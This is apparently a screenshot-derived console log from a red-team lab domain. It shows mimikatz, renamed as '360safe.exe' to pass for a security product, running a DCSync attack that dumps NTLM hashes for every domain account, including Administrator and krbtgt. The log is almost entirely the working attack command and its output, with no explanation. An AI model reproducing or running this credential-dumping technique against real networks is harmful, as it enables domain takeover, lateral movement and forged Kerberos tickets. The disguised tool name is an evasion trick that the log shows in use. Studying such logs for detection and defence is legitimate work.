 C:\Users\asus.REDTEAM\Desktop>360safe.exe "lsadump::dcsync /domain:redteam.com /
all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:redteam.com /all /csv
[DC] 'redteam.com' will be the domain
[DC] 'AD01-2016.redteam.com' will be the DC server
[DC] Exporting domain 'redteam.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1108 WEB-2008$ c5cdf851bf39b49aabcb7e99579f994f 4096
1112 web2008 9948fe9bb374924455dcf6b837fcaa98 66048
2102 SAUL$ de684a8985c30da118c527d45e541cc8 2080
1107 web2012 e7b5dae5f89954d8119b9426aba0a9a1 66048
1114 admins ad5a870327c02f83cb947af6a94a4c23 66048
2103 susan 973fcd01b987e913cc0209c2f462a751 66048
1117 admin2023$ 011e7a0ada3c3698287ef88c9c687d8d 4096
1000 ASUS 31d6cfe0d16ae931b73c59d7e0c089c0 544
1118 evil2023$ 8ba803c11cd51318c79de4462f82b115 4096
1119 zhangnan 7c55c6ecaf08707538e4c2b31e324b5d 66048
500 Administrator 518b98ad4178a53695dc997aa02d455c 512
1120 test2023$ c680d6b43e9e004ba4680722d78e1405 4096
502 krbtgt f72ed17c0773702ec9b0abfca404c028 514
1121 administrator2$ 236c7b4c4283b94e390c2a6c46d0f886 4096
1113 AD02-2016$ ab753f1bb6a339f3b619a561cbcea032 532480
1001 AD01-2016$ bbe48303dec626ec332f8bcb5eb913bc 532480
1116 PCWIN10$ f99abc117c29d9939465883f0055327d 528384
1115 WEB-2012$ 1d01ff5cd4825306ff1a7599204525ec 528384
2104 saulgoodman fd84dd4c5d8274d4b5324371b0c63144 66048
mimikatz(commandline) # exit
Bye!